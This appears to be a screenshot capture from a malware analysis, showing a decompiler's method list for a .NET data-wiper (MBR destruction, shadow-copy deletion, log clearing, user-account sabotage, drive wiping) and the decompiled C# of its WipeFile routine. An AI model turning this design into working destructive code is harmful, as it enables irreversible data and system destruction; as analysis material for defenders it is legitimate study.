 Assembly Explorer
Wiper() : void @0600002C
BreakSelectedUsers(List<string>) : void @06
BuildKillMBR() : string @0600002A
ChangePasswordAndDeleteUsers() : void @
DeleteLogs() : void @06000025
DeleteSelectedUsers(List<string>) : void @0
DestroyMBR() : void @06000011
DestroyVSS() : void @06000012
GetActiveMachineUsers() : List<DirectoryEr
GetAllSessions() : int[] @06000023
GetallUsers() : List<string> @06000009
GetCurrentSession() : int @06000024
GetCurrentUser() : string @06000026
GetLastWiped() : string @0600001B
IsExcluded(string) : bool @06000017
KillMBRCode() : string @0600002B
KillOtherUserSessions() : void @06000022
KillProcesses(List<string>) : void @0600002
ListPartitionsByPriority() : string[] @0600001
Output(string) : void @06000013
Output(string, string) : void @06000014
RandomString(int) : string @0600000A
ReadAllLines(string) : List<string> @060000
Run(string[]) : void @0600000B
RunCmd(string) : string[] @06000029
SaveLastWiped(string) : void @0600001C
Setup() : void @0600000D
WipeDrives(int) : void @06000015
WipeFile(string, bool, int) : void @06000020
WipeFiles(string[], bool, int) : void @060000
WipeFile(string, bool, int) : void X
1 // Wiper.Wiper
2 // Token: 0x06000020 RID: 32 RVA: 0x000033F0 File Offset: 0x000015F0
3 private static void WipeFile(string filePath, bool restricted, int light_wipe = 0)
4 {
5 Wiper.Output(filePath);
6 if (Wiper.IsExcluded(filePath))
7 {
8 Wiper.Output("-- Excluded");
9 return;
10 }
11 try
12 {
13 FileInfo fileInfo = new FileInfo(filePath);
14 if (restricted && !Wiper.importantExtensions.Contains(fileInfo.Extension.ToLower()))
15 {
16 Wiper.Output("-- Skipped");
17 }
18 else
19 {
20 Wiper.WipeFromDisk(fileInfo, filePath, light_wipe);
21 }
22 }
23 catch (Exception ex)
24 {
25 Wiper.Output(ex.Message);
26 }
27 }
28